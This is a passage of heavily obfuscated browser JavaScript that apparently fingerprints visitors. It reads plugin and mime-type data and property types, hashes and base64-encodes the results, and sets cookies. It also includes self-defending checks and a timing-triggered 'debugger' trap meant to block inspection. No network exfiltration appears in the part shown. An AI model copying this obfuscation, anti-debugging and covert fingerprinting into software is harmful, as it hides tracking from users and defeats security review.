'\x4d\x4d\x29\x24')](_0x54a85e[_0x1027('0x18', '\x6f\x5a\x67\x36')](_0x316a73,0xf),0x2),_0x54a85e[_0x1027('0x19', '\x4b\x24\x4d\x6b')](_0x54a85e[_0x1027('0x1a', '\x29\x6a\x71\x5b')](_0x23d5d7,0xc0),0x6)));continue;case'\x34':_0x49ad97+=_0x642903[_0x1027('0x1b', '\x39\x58\x74\x58')](_0x54a85e[_0x1027('0x1c', '\x4d\x38\x36\x6f')](_0x54a85e[_0x1027('0x1d', '\x69\x59\x42\x70')](_0x54a85e[_0x1027('0x1e', '\x34\x42\x55\x66')](_0x188a66,0x3),0x4),_0x54a85e[_0x1027('0x1f', '\x39\x58\x74\x58')](_0x54a85e[_0x1027('0x20', '\x39\x58\x74\x58')](_0x316a73,0xf0),0x4)));continue;case'\x35':if(_0x54a85e[_0x1027('0x21', '\x50\x71\x4d\x68')](_0x563f92,_0x47a3aa)){_0x49ad97+=_0x642903[_0x1027('0x22', '\x5b\x52\x4b\x43')](_0x54a85e[_0x1027('0x23', '\x24\x6d\x4f\x75')](_0x188a66,0x2));_0x49ad97+=_0x642903[_0x1027('0x24', '\x6b\x7a\x42\x37')](_0x54a85e[_0x1027('0x25', '\x4d\x36\x23\x74')](_0x54a85e[_0x1027('0x26', '\x34\x42\x55\x66')](_0x188a66,0x3),0x4));_0x49ad97+='\x3d\x3d';break;}continue;case'\x36':_0x316a73=_0xc49006[_0x1027('0x27', '\x29\x4e\x48\x46')](_0x563f92++);continue;case'\x37':if(_0x54a85e[_0x1027('0x28', '\x29\x4e\x48\x46')](_0x563f92,_0x47a3aa)){_0x49ad97+=_0x642903[_0x1027('0x1b', '\x39\x58\x74\x58')](_0x54a85e[_0x1027('0x29', '\x4b\x24\x4d\x6b')](_0x188a66,0x2));_0x49ad97+=_0x642903[_0x1027('0x2a', '\x48\x6d\x42\x46')](_0x54a85e[_0x1027('0x2b', '\x5b\x34\x4d\x75')](_0x54a85e[_0x1027('0x2c', '\x56\x59\x75\x4b')](_0x54a85e[_0x1027('0x2d', '\x71\x40\x45\x5d')](_0x188a66,0x3),0x4),_0x54a85e[_0x1027('0x2e', '\x42\x5a\x50\x41')](_0x54a85e[_0x1027('0x2f', '\x38\x5d\x62\x21')](_0x316a73,0xf0),0x4)));_0x49ad97+=_0x642903[_0x1027('0x30', '\x29\x4e\x48\x46')](_0x54a85e[_0x1027('0x31', '\x41\x43\x48\x34')](_0x54a85e[_0x1027('0x32', '\x6f\x5a\x67\x36')](_0x316a73,0xf),0x2));_0x49ad97+='\x3d';break;}continue;case'\x38':_0x188a66=_0x54a85e[_0x1027('0x33', '\x24\x6d\x4f\x75')](_0xc49006[_0x1027('0x34', '\x6b\x5e\x63\x54')](_0x563f92++),0xff);continue;}break;}}continue;case'\x31':_0x47a3aa=_0xc49006[_0x1027('0x35', '\x50\x71\x4d\x68')];continue;case'\x32':_0x563f92=0x0;continue;case'\x33':_0x49ad97='';continue;case'\x34':return _0x49ad97;continue;case'\x35':var _0x188a66,_0x316a73,_0x23d5d7;continue;case'\x36':var _0x642903=_0x1027('0x36', '\x69\x62\x52\x35');continue;case'\x37':var _0x49ad97,_0x563f92,_0x47a3aa;continue;}break;}}function _0x30c978(_0x50dbbc){var _0x41ea83=_0x585a4d(this,function(){var _0x21a727=function(){return'\x64\x65\x76';},_0x1b933b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2cf84c=function(){var _0x5288d8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5288d8['\x74\x65\x73\x74'](_0x21a727['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x159480=function(){var _0x50c5c7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x50c5c7['\x74\x65\x73\x74'](_0x1b933b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d7777=function(_0x2c6af1){var _0xd29260=~-0x1>>0x1+0xff%0x0;if(_0x2c6af1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xd29260)){_0x47a850(_0x2c6af1);}};var _0x47a850=function(_0x848922){var _0x4abaab=~-0x4>>0x1+0xff%0x0;if(_0x848922['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4abaab){_0x4d7777(_0x848922);}};if(!_0x2cf84c()){if(!_0x159480()){_0x4d7777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4d7777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4d7777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x41ea83();var _0x1258a8={'\x6a\x41\x6e':function _0x4eb040(_0x2457d5,_0x551bf3){return _0x152f1e[_0x1027('0x37', '\x50\x4e\x6f\x70')](_0x2457d5,_0x551bf3);}};return function(_0x5bad3a){_0x2ca3c1+=_0x5bad3a;return _0x1258a8[_0x1027('0x38', '\x4a\x54\x6d\x72')](_0x50dbbc,_0x5bad3a);};}function _0x334b19(){var _0x2cafd2={'\x5a\x4c\x48':function _0x8f5a6d(_0x5bc59e,_0x1a2b99){return _0x5bc59e<_0x1a2b99;},'\x47\x75\x4b':function _0x41d941(_0x454256,_0x356845){return _0x454256+_0x356845;},'\x73\x54\x64':function _0x12c7a1(_0x3bb5be){return _0x3bb5be();}};var _0x25f085=_0x1027('0x39', '\x39\x58\x74\x58')[_0x1027('0x3a', '\x78\x25\x54\x25')]('\x7c'),_0x3f8b1a=0x0;while(!![]){switch(_0x25f085[_0x3f8b1a++]){case'\x30':var _0x4cf2d5=new _0x4c4922[_0x1027('0x3b', '\x78\x25\x54\x25')](_0x1027('0x3c', '\x5e\x56\x36\x7a'));continue;case'\x31':var _0x3ed1af=_0x30448a[_0x1027('0x3d', '\x34\x42\x55\x66')][_0x1027('0x3e', '\x6a\x5a\x70\x72')]('\x3b');continue;case'\x32':return _0x461ff5;continue;case'\x33':for(var _0x5d9db0=0x0;_0x2cafd2[_0x1027('0x3f', '\x46\x79\x5b\x75')](_0x5d9db0,_0x3ed1af[_0x1027('0x40', '\x57\x79\x72\x32')]);_0x5d9db0++){var _0x7ba09f=_0x3ed1af[_0x5d9db0][_0x1027('0x41', '\x50\x4e\x6f\x70')](0x0,_0x3ed1af[_0x5d9db0][_0x1027('0x42', '\x47\x6c\x42\x33')]('\x3d'));var _0x3802a2=_0x3ed1af[_0x5d9db0][_0x1027('0x43', '\x55\x36\x73\x5d')](_0x2cafd2[_0x1027('0x44', '\x6a\x5a\x70\x72')](_0x3ed1af[_0x5d9db0][_0x1027('0x45', '\x71\x40\x45\x5d')]('\x3d'),0x1),_0x3ed1af[_0x5d9db0][_0x1027('0x46', '\x77\x4f\x33\x78')]);if(_0x4cf2d5[_0x1027('0x47', '\x29\x4e\x48\x46')](_0x7ba09f)){_0x461ff5[_0x461ff5[_0x1027('0x48', '\x4d\x4d\x29\x24')]]=_0x3802a2;}}continue;case'\x34':var _0x461ff5=new _0x4c4922[_0x1027('0x49', '\x7a\x75\x57\x71')]();continue;case'\x35':_0x2cafd2[_0x1027('0x4a', '\x40\x39\x2a\x77')](_0x23fa35);continue;}break;}}function _0xf4728a(_0xa3f40e){var _0x41552d={'\x52\x57\x4d':function _0x35be91(_0x174231,_0x5edf34){return _0x174231+_0x5edf34;},'\x71\x6a\x45':function _0xbd67f4(_0x39ad20,_0x4ef1a7){return _0x39ad20+_0x4ef1a7;},'\x45\x55\x78':function _0xcfb6a9(_0x3f8045){return _0x3f8045();},'\x58\x5a\x6e':function _0x3d7fdc(_0x340e75,_0x5e7a04){return _0x340e75-_0x5e7a04;},'\x72\x4b\x4c':function _0x3d1140(_0x27986b,_0x2606c6){return _0x27986b<_0x2606c6;},'\x76\x4e\x54':function _0x21058e(_0x105725,_0x547052){return _0x105725+_0x547052;},'\x63\x53\x49':function _0x20c51(_0x2e6221,_0x4ee250){return _0x2e6221%_0x4ee250;},'\x56\x4c\x76':function _0x4e079e(_0x3a422c,_0x20b9d7){return _0x3a422c(_0x20b9d7);},'\x59\x6a\x54':function _0x42e288(_0x109958,_0x5a547f,_0x36f3e5,_0x3a9777){return _0x109958(_0x5a547f,_0x36f3e5,_0x3a9777);},'\x49\x46\x42':function _0x31a2f3(_0x25d3db,_0x547b5d){return _0x25d3db+_0x547b5d;},'\x6b\x71\x69':function _0x1e7c7c(_0x4154c2,_0x3bfd1e,_0x4dee73){return _0x4154c2(_0x3bfd1e,_0x4dee73);},'\x76\x45\x75':function _0x3181c4(_0x405d7a,_0x3ce268){return _0x405d7a<_0x3ce268;},'\x72\x47\x57':function _0x4d2940(_0x4b2de3,_0xd1269){return _0x4b2de3+_0xd1269;}};var _0x551543=_0x1027('0x4b', '\x56\x5e\x72\x44')[_0x1027('0x4c', '\x6b\x7a\x42\x37')]('\x7c'),_0x31420d=0x0;while(!![]){switch(_0x551543[_0x31420d++]){case'\x30':while(--_0x46c347){_0xe1d931=_0x41552d[_0x1027('0x4d', '\x7a\x75\x57\x71')](_0xe1d931[_0x1027('0x4e', '\x39\x58\x74\x58')](0x1),_0xe1d931[0x0]);}continue;case'\x31':var _0x92614=_0x174434[_0x1027('0x4f', '\x4d\x4d\x29\x24')]();continue;case'\x32':var _0x7ec3da='\x18\x00\x82\xe6\xbf\x7a\x5c\x21';var _0xd12587=_0x7ec3da['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x38aa05=_0x7ec3da['\x73\x75\x62\x73\x74\x72'](0x2);var _0x6fe83b='\x31\x20\x18\x74\x44\x8b\xdd\x48';var _0xb5dee2='';var _0x859d66='';for (var _0x29c28b=0x0;_0x29c28b<0x8;_0x29c28b++){_0xb5dee2+=_0x6fe83b[_0x29c28b];}for (var _0x9d5fc6=0x8;_0x9d5fc6<_0x6fe83b['\x6c\x65\x6e\x67\x74\x68'];_0x9d5fc6++){_0x859d66+=_0x6fe83b[_0x9d5fc6];}var _0x18c19b='\x42\x1d\xb3\xd7\xb5\xde\xd0\xdf';var _0xac5f22=0x8;while(--_0xac5f22){_0x18c19b=_0x18c19b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x18c19b[0x0];}var _0xe9ca11=_0x18c19b;var _0x2fb994=_0x18c19b['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x2fb994){_0xe9ca11=_0xe9ca11['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe9ca11[0x0];}var _0x3504ca=_0x1027('0x51', _0xb5dee2+_0x859d66);continue;case'\x33':_0x41552d[_0x1027('0x52', '\x56\x5e\x72\x44')](_0x23fa35);continue;case'\x34':_0x0271[_0x1027('0x53', '\x46\x38\x65\x57')]();continue;case'\x35':var _0x46c347=_0x41552d[_0x1027('0x54', '\x55\x36\x73\x5d')](_0x52e09b[_0x1027('0x55', '\x41\x43\x48\x34')],0x4);continue;case'\x36':var _0x370945=0x6;continue;case'\x37':var _0xaeed59='';continue;case'\x38':var _0x52e09b=_0x1027('0x56', '\x4b\x24\x4d\x6b');continue;case'\x39':_0x41552d[_0x1027('0x57', '\x5a\x54\x66\x57')](_0x23fa35);continue;case'\x31\x30':for(var _0x1a5351=0x0;_0x41552d[_0x1027('0x58', '\x69\x59\x42\x70')](_0x1a5351,_0x3504ca[_0x1027('0x59', '\x4b\x24\x4d\x6b')]);_0x1a5351++){_0xaeed59+=_0x41552d[_0x1027('0x5a', '\x6a\x5a\x70\x72')](_0x3504ca[_0x1027('0x5b', '\x71\x40\x45\x5d')](_0x1a5351),_0x92614[_0x1027('0x5c', '\x6b\x7a\x42\x37')](_0x41552d[_0x1027('0x5d', '\x6a\x5a\x70\x72')](_0x1a5351,_0x92614[_0x1027('0x5e', '\x38\x5d\x62\x21')])))[_0x1027('0x5f', '\x52\x4a\x30\x69')](0x10);}continue;case'\x31\x31':_0x0271[_0x1027('0x60', '\x46\x79\x5b\x75')](_0x41552d[_0x1027('0x61', '\x52\x4a\x30\x69')](btoa,_0xa3f40e));continue;case'\x31\x32':var _0xe1d931=_0x52e09b;continue;case'\x31\x33':_0x41552d[_0x1027('0x62', '\x6a\x5a\x70\x72')](_0x200061,_0x1027('0x63', '\x4a\x54\x6d\x72'),_0x35148f,0x14);continue;case'\x31\x34':_0x35148f=_0x41552d[_0x1027('0x64', '\x77\x4f\x33\x78')](btoa,_0x41552d[_0x1027('0x65', '\x77\x4f\x33\x78')](_0x41552d[_0x1027('0x66', '\x39\x58\x74\x58')](_0x41552d[_0x1027('0x66', '\x39\x58\x74\x58')](_0x41552d[_0x1027('0x67', '\x69\x62\x52\x35')](_0x41552d[_0x1027('0x68', '\x38\x70\x52\x33')](_0x1027,_0x41552d[_0x1027('0x69', '\x46\x79\x5b\x75')](_0x0271[_0x1027('0x6a', '\x40\x39\x2a\x77')],0x1),_0x3504ca[_0x1027('0x6b', '\x34\x42\x55\x66')](0x0,0x5)),_0x1027('0x6c', '\x71\x40\x45\x5d')),_0x92614),_0x1027('0x6d', '\x56\x59\x75\x4b')),_0xaeed59));continue;case'\x31\x35':var _0x174434=new _0x4c4922[_0x1027('0x6e', '\x5b\x34\x4d\x75')](_0xb170e1[_0x1027('0x6f', '\x7a\x75\x57\x71')]);continue;case'\x31\x36':var _0x35148f;continue;case'\x31\x37':while(--_0x370945){_0x52e09b=_0x41552d[_0x1027('0x70', '\x29\x4e\x48\x46')](_0x52e09b[_0x1027('0x71', '\x52\x4a\x30\x69')](0x1),_0x52e09b[0x0]);}continue;case'\x31\x38':var _0xb170e1=_0x41552d[_0x1027('0x72', '\x38\x70\x52\x33')](_0x334b19);continue;case'\x31\x39':for(var _0x1a5351=0x0;_0x41552d[_0x1027('0x73', '\x50\x71\x4d\x68')](_0x1a5351,_0xb170e1[_0x1027('0x6a', '\x40\x39\x2a\x77')]);_0x1a5351++){_0x174434[_0x1a5351]=_0x41552d[_0x1027('0x64', '\x77\x4f\x33\x78')](_0x421526,_0x41552d[_0x1027('0x74', '\x56\x59\x75\x4b')](_0xa3f40e,_0xb170e1[_0x1a5351]));}continue;}break;}}function _0x421526(_0x416908){var _0x29975f=0x0;for(var _0x3b0587=0x0;_0x152f1e[_0x1027('0x75', '\x50\x4e\x6f\x70')](_0x3b0587,_0x416908[_0x1027('0x76', '\x24\x6d\x4f\x75')]);_0x3b0587++){_0x29975f+=_0x416908[_0x1027('0x77', '\x38\x5d\x62\x21')](_0x3b0587);}_0x152f1e[_0x1027('0x78', '\x6a\x30\x4c\x67')](_0x23fa35);return _0x29975f;}function _0x200061(_0x1cd317,_0x222fcd,_0x3d3590){var _0x553313={'\x79\x4c\x71':function _0x53bd61(_0x394f5e,_0xeb3315){return _0x394f5e+_0xeb3315;},'\x59\x78\x72':function _0x4d70a7(_0x128892,_0x3efb95){return _0x128892+_0x3efb95;},'\x71\x6a\x4f':function _0x362e5f(_0x1e2528,_0x272ad3){return _0x1e2528-_0x272ad3;},'\x4b\x67\x58':function _0x54a872(_0x17e7d0,_0x180ccc){return _0x17e7d0+_0x180ccc;},'\x78\x68\x55':function _0x1c1af2(_0x247a76,_0x2e878d){return _0x247a76*_0x2e878d;},'\x76\x63\x4d':function _0x1c4d9f(_0x6de890,_0x383cc4){return _0x6de890+_0x383cc4;}};var _0x76ef78=_0x1027('0x79', '\x69\x62\x52\x35')[_0x1027('0xf', '\x4d\x4d\x29\x24')]('\x7c'),_0x43e8b2=0x0;while(!![]){switch(_0x76ef78[_0x43e8b2++]){case'\x30':while(--_0x37c424){_0x40d04f=_0x553313[_0x1027('0x7a', '\x5a\x54\x66\x57')](_0x40d04f[_0x1027('0x71', '\x52\x4a\x30\x69')](0x1),_0x40d04f[0x0]);}continue;case'\x31':while(--_0x495eab){_0x45d578=_0x553313[_0x1027('0x7b', '\x71\x40\x45\x5d')](_0x45d578[_0x1027('0x7c', '\x6b\x7a\x42\x37')](0x1),_0x45d578[0x0]);}continue;case'\x32':var _0x37c424=_0x553313[_0x1027('0x7d', '\x55\x36\x73\x5d')](_0x45d578[_0x1027('0x7e', '\x50\x4e\x6f\x70')],0x2);continue;case'\x33':var _0x45d578=_0x1027('0x7f', '\x52\x4a\x30\x69');continue;case'\x34':if(_0x3d3590){var _0x5e257f=new _0x4c4922[_0x1027('0x80', '\x46\x79\x5b\x75')]();_0x5e257f[_0x1027('0x81', '\x50\x4e\x6f\x70')](_0x553313[_0x1027('0x82', '\x4d\x38\x36\x6f')](_0x5e257f[_0x1027('0x83', '\x65\x24\x4d\x5b')](),_0x553313[_0x1027('0x84', '\x50\x71\x4d\x68')](_0x3d3590,0x3e8)));var _0x51b3fe=_0x553313[_0x1027('0x85', '\x78\x25\x54\x25')](_0x1027('0x86', '\x78\x25\x54\x25'),_0x5e257f[_0x1027('0x87', '\x68\x39\x41\x64')]());}continue;case'\x35':var _0x495eab=0x4;continue;case'\x36':var _0x51b3fe='';continue;case'\x37':_0x30448a[_0x1027('0x88', '\x5a\x54\x66\x57')]=_0x553313[_0x1027('0x89', '\x5b\x34\x4d\x75')](_0x553313[_0x1027('0x8a', '\x69\x62\x52\x35')](_0x553313[_0x1027('0x8b', '\x41\x43\x48\x34')](_0x553313[_0x1027('0x8c', '\x29\x4e\x48\x46')](_0x1cd317,'\x3d'),_0x222fcd),_0x51b3fe),_0x1027('0x8d', '\x56\x5e\x72\x44'));continue;case'\x38':var _0x40d04f=_0x45d578;continue;}break;}}function _0x4e7f98(){var _0x59b7f9={'\x57\x6a\x45':function _0xc5755(_0x3d85b3,_0xaaba12){return _0x152f1e[_0x1027('0x8e', '\x38\x5d\x62\x21')](_0x3d85b3,_0xaaba12);},'\x79\x76\x49':function _0x63679a(_0x498253,_0x1a5c0b){return _0x152f1e[_0x1027('0x8f', '\x69\x59\x42\x70')](_0x498253,_0x1a5c0b);},'\x42\x61\x54':function _0x4d5e79(_0x479793,_0x19888a){return _0x152f1e[_0x1027('0x90', '\x59\x62\x28\x7a')](_0x479793,_0x19888a);},'\x75\x61\x65':function _0x30183c(_0x24132f,_0x2526c1){return _0x152f1e[_0x1027('0x91', '\x6b\x7a\x42\x37')](_0x24132f,_0x2526c1);},'\x4a\x78\x4b':function _0x72304e(_0x29b9ff,_0x16648c){return _0x29b9ff%_0x16648c;},'\x6f\x53\x75':function _0x234b0f(_0x5d0458,_0x4d9b9b){return _0x152f1e[_0x1027('0x92', '\x6a\x30\x4c\x67')](_0x5d0458,_0x4d9b9b);}};function _0x2f9cac(_0x57e15f){if(_0x59b7f9[_0x1027('0x93', '\x59\x62\x28\x7a')](_0x59b7f9[_0x1027('0x94', '\x46\x38\x65\x57')]('',_0x59b7f9[_0x1027('0x95', '\x5b\x34\x4d\x75')](_0x57e15f,_0x57e15f))[_0x1027('0x96', '\x52\x4a\x30\x69')],0x1)||_0x59b7f9[_0x1027('0x97', '\x40\x39\x2a\x77')](_0x59b7f9[_0x1027('0x98', '\x71\x40\x45\x5d')](_0x57e15f,0x14),0x0)){(function(){}[_0x1027('0x99', '\x5b\x52\x4b\x43')](_0x1027('0x9a', '\x69\x62\x52\x35'))());}else{(function(){}[_0x1027('0x9b', '\x56\x59\x75\x4b')](_0x1027('0x9c', '\x5a\x54\x66\x57'))());}return _0x59b7f9[_0x1027('0x9d', '\x6b\x7a\x42\x37')](_0x2f9cac,++_0x57e15f);}try{return _0x152f1e[_0x1027('0x9e', '\x57\x79\x72\x32')](_0x2f9cac,0x0);}catch(_0x2c2193){}};function _0x23fa35(){if(_0x152f1e[_0x1027('0x9f', '\x41\x43\x48\x34')](_0x152f1e[_0x1027('0xa0', '\x4d\x38\x36\x6f')](new _0x4c4922[_0x1027('0xa1', '\x38\x70\x52\x33')]()[_0x1027('0xa2', '\x41\x43\x48\x34')](),_0x49ac8f),0x1f4)){_0x152f1e[_0x1027('0xa3', '\x5b\x34\x4d\x75')](_0x4e7f98);}}function _0x47ed4c(_0x40467){var _0x1f4282={'\x67\x56\x65':function _0x427e84(_0x8b68af,_0x4e94b1){return _0x8b68af<_0x4e94b1;},'\x50\x4d\x6d':function _0x4788dc(_0x57d02e){return _0x57d02e();},'\x4a\x6c\x63':function _0x4458ed(_0x107bbc,_0x4fddc9){return _0x107bbc(_0x4fddc9);},'\x56\x6c\x47':function _0x27fdd3(_0x5e90f6,_0x4759c9){return _0x5e90f6+_0x4759c9;},'\x53\x7a\x66':function _0x3b4b88(_0x22a5cc,_0x22f438){return _0x22a5cc(_0x22f438);},'\x52\x65\x7a':function _0x2c731d(_0x331714,_0x4b70b5){return _0x331714===_0x4b70b5;},'\x4e\x55\x64':function _0x47eea1(_0x6fbb8c,_0x48fba5){return _0x6fbb8c+_0x48fba5;},'\x41\x49\x49':function _0x40fc5c(_0x15dcbd,_0x4c02ac){return _0x15dcbd(_0x4c02ac);},'\x50\x4c\x57':function _0x11ae95(_0x45c0de,_0x5ac8e4){return _0x45c0de+_0x5ac8e4;},'\x64\x41\x4b':function _0x7b64e1(_0x1dc869,_0x1d96c8){return _0x1dc869+_0x1d96c8;},'\x6e\x4f\x65':function _0x56e2a7(_0x1afff5,_0x676939){return _0x1afff5(_0x676939);},'\x7a\x6d\x6f':function _0x34056f(_0x1e8c6f,_0x3a8e49){return _0x1e8c6f<_0x3a8e49;},'\x6d\x75\x46':function _0x2b0262(_0x9d5c9f,_0x10da9d){return _0x9d5c9f(_0x10da9d);},'\x65\x4e\x44':function _0x504e6e(_0x521079,_0x6f0e0a){return _0x521079>_0x6f0e0a;},'\x5a\x71\x72':function _0x388e0c(_0x585708,_0x28c954){return _0x585708==_0x28c954;},'\x44\x4f\x4f':function _0x376b7e(_0xd6943,_0x163571){return _0xd6943==_0x163571;},'\x64\x5a\x79':function _0x41539e(_0x5bab4d,_0x288796){return _0x5bab4d(_0x288796);},'\x63\x55\x66':function _0x2c516e(_0x535de1,_0x48576b){return _0x535de1<_0x48576b;},'\x71\x4c\x56':function _0x959422(_0x4ad1fb,_0x482c8f){return _0x4ad1fb(_0x482c8f);},'\x57\x4d\x51':function _0x59d50b(_0x35fbe4,_0xab77b0){return _0x35fbe4+_0xab77b0;},'\x6c\x77\x79':function _0x269d5e(_0x27ebf3,_0x441314){return _0x27ebf3(_0x441314);},'\x4b\x79\x56':function _0x4b819f(_0x3489cc,_0xd47217){return _0x3489cc+_0xd47217;},'\x4a\x44\x73':function _0x590389(_0x205ae4){return _0x205ae4();},'\x53\x49\x4c':function _0x30f295(_0x3c4316,_0x47cda3){return _0x3c4316<_0x47cda3;}};var _0x1e26b7=_0x1027('0xa4', '\x65\x24\x4d\x5b')[_0x1027('0xa5', '\x55\x36\x73\x5d')]('\x7c'),_0x4f2e9b=0x0;while(!![]){switch(_0x1e26b7[_0x4f2e9b++]){case'\x30':return _0x3eb96f[_0x1027('0xa6', '\x48\x6d\x42\x46')]();continue;case'\x31':var _0x60923c=_0x1027('0xa7', '\x46\x38\x65\x57');continue;case'\x32':var _0x725364='';continue;case'\x33':for(var _0x527244=0x2;_0x1f4282[_0x1027('0xa8', '\x48\x6d\x42\x46')](_0x527244,_0x60923c[_0x1027('0x76', '\x24\x6d\x4f\x75')]);_0x527244++){_0x5470f4+=_0x60923c[_0x527244];}continue;case'\x34':for(var _0x1c6a8b=0x0;_0x1c6a8b<_0x40467[_0x1027('0xa9', '\x76\x72\x75\x39')];_0x1c6a8b++){var _0x323a31=_0x40467[_0x1c6a8b][0x0];var _0x2c222f=_0x40467[_0x1c6a8b][0x2];switch(_0x40467[_0x1c6a8b][0x1]){case _0x1027('0xaa', '\x64\x35\x25\x40'):try{if(typeof _0x1f4282[_0x1027('0xab', '\x68\x39\x41\x64')](_0x2c222f)!==_0x1027('0xac', '\x38\x5d\x62\x21')){_0x3eb96f[_0x3eb96f[_0x1027('0xad', '\x64\x35\x25\x40')]]=_0x1f4282[_0x1027('0xae', '\x77\x4f\x33\x78')](_0x113974,_0x1f4282[_0x1027('0xaf', '\x46\x38\x65\x57')](_0x323a31,_0x1027('0xb0', '\x38\x70\x52\x33')));}else{_0x3eb96f[_0x3eb96f[_0x1027('0x76', '\x24\x6d\x4f\x75')]]=_0x1f4282[_0x1027('0xb1', '\x25\x4e\x4b\x43')](_0x113974,_0x1f4282[_0x1027('0xb2', '\x29\x4e\x48\x46')](_0x323a31,_0x1027('0xb3', '\x6a\x5a\x70\x72')));}}catch(_0x1eaef6){_0x3eb96f[_0x3eb96f[_0x1027('0x48', '\x4d\x4d\x29\x24')]]=_0x1f4282[_0x1027('0xb4', '\x29\x6a\x71\x5b')](_0x113974,_0x1f4282[_0x1027('0xaf', '\x46\x38\x65\x57')](_0x323a31,_0x1027('0xb5', '\x78\x25\x54\x25')));}break;case _0x1027('0xb6', '\x78\x25\x54\x25'):try{try{_0x2de528=_0x1f4282[_0x1027('0xb7', '\x65\x24\x4d\x5b')](_0x2c222f);if(_0x1f4282[_0x1027('0xb8', '\x6a\x30\x4c\x67')](typeof _0x2de528,_0x1027('0xb9', '\x64\x35\x25\x40'))){_0x3eb96f[_0x3eb96f[_0x1027('0xba', '\x56\x5e\x72\x44')]]=_0x1f4282[_0x1027('0xbb', '\x52\x4a\x30\x69')](_0x113974,_0x1f4282[_0x1027('0xbc', '\x7a\x75\x57\x71')](_0x323a31,_0x1027('0xbd', '\x76\x72\x75\x39')));}else if(_0x1f4282[_0x1027('0xbe', '\x6a\x5a\x70\x72')](_0x2de528,null)){_0x3eb96f[_0x3eb96f[_0x1027('0xbf', '\x46\x79\x5b\x75')]]=_0x1f4282[_0x1027('0xc0', '\x76\x72\x75\x39')](_0x113974,_0x1f4282[_0x1027('0xc1', '\x50\x4e\x6f\x70')](_0x323a31,_0x1027('0xc2', '\x38\x70\x52\x33')));}else{_0x3eb96f[_0x3eb96f[_0x1027('0xc3', '\x25\x4e\x4b\x43')]]=_0x1f4282[_0x1027('0xc4', '\x5b\x52\x4b\x43')](_0x113974,_0x1f4282[_0x1027('0xc5', '\x46\x79\x5b\x75')](_0x1f4282[_0x1027('0xc6', '\x70\x62\x52\x50')](_0x323a31,'\x3d'),_0x2de528[_0x1027('0xc7', '\x77\x4f\x33\x78')]()));}}catch(_0x1963de){_0x3eb96f[_0x3eb96f[_0x1027('0xc8', '\x56\x59\x75\x4b')]]=_0x1f4282[_0x1027('0xc9', '\x41\x43\x48\x34')](_0x113974,_0x1f4282[_0x1027('0xca', '\x69\x59\x42\x70')](_0x323a31,_0x1027('0xcb', '\x7a\x75\x57\x71')));break;}break;}catch(_0xf4fb46){_0x3eb96f[_0x3eb96f[_0x1027('0x40', '\x57\x79\x72\x32')]]=_0x1f4282[_0x1027('0xcc', '\x4d\x38\x36\x6f')](_0x113974,_0x1f4282[_0x1027('0xcd', '\x52\x4a\x30\x69')](_0x1f4282[_0x1027('0xce', '\x47\x6c\x42\x33')](_0x323a31,'\x3d'),_0xf4fb46));}break;case _0x1027('0xcf', '\x71\x40\x45\x5d'):try{var _0x1f92fa=_0x1027('0xd0', '\x6a\x30\x4c\x67')[_0x1027('0xd1', '\x71\x40\x45\x5d')]('\x7c'),_0x482b60=0x0;while(!![]){switch(_0x1f92fa[_0x482b60++]){case'\x30':for(var _0x2636fc=0x0;_0x1f4282[_0x1027('0xd2', '\x47\x6c\x42\x33')](_0x2636fc,_0x516e6a[_0x1027('0xd3', '\x6f\x5a\x67\x36')][_0x1027('0xd4', '\x47\x6c\x42\x33')]);_0x2636fc++){var _0x21dae3=_0x1027('0xd5', '\x69\x59\x42\x70')[_0x1027('0x3e', '\x6a\x5a\x70\x72')]('\x7c'),_0x8a7115=0x0;while(!![]){switch(_0x21dae3[_0x8a7115++]){case'\x30':var _0x4f1974=_0x1027('0xd6', '\x38\x5d\x62\x21');continue;case'\x31':var _0x390499=_0x516e6a[_0x1027('0xd7', '\x6a\x30\x4c\x67')][_0x2636fc][_0x1027('0xd8', '\x69\x62\x52\x35')];continue;case'\x32':if(_0x1f4282[_0x1027('0xd9', '\x6f\x5a\x67\x36')](typeof _0x516e6a[_0x1027('0xda', '\x5e\x56\x36\x7a')][_0x2636fc],_0x1027('0xdb', '\x6b\x7a\x42\x37'))){_0x3eb96f[_0x3eb96f[_0x1027('0xdc', '\x59\x62\x28\x7a')]]=_0x1f4282[_0x1027('0xdd', '\x5e\x56\x36\x7a')](_0x113974,_0x1027('0xde', '\x68\x39\x41\x64'));break;}continue;case'\x33':if(_0x1f4282[_0x1027('0xdf', '\x4d\x36\x23\x74')](typeof _0x390499,_0x1027('0xe0', '\x4b\x24\x4d\x6b'))){_0x4f1974=_0x1027('0xe1', '\x5b\x52\x4b\x43');}else if(_0x1f4282[_0x1027('0xe2', '\x7a\x75\x57\x71')](_0x390499[_0x1027('0xe3', '\x59\x64\x76\x4d')]('\x2e')[_0x1027('0x76', '\x24\x6d\x4f\x75')],0x1)){_0x4f1974=_0x390499[_0x1027('0xe4', '\x5e\x56\x36\x7a')]('\x2e')[_0x1027('0xe5', '\x40\x39\x2a\x77')]();}continue;case'\x34':if(_0x1f4282[_0x1027('0xe6', '\x52\x4a\x30\x69')](_0x16c688[_0x1027('0xe7', '\x5e\x56\x36\x7a')](_0x4f1974),0x0)){_0x16c688[_0x1027('0xe8', '\x4b\x24\x4d\x6b')](_0x4f1974);}continue;}break;}}continue;case'\x31':var _0x16c688=[];continue;case'\x32':try{var _0x1b90fa=_0x516e6a[_0x1027('0xe9', '\x59\x62\x28\x7a')][_0x1027('0xea', '\x78\x25\x54\x25')];if(_0x1f4282[_0x1027('0xeb', 